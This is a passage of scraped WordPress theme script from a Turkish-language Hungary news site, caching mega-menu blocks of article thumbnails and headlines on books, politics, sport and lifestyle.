Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\">\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 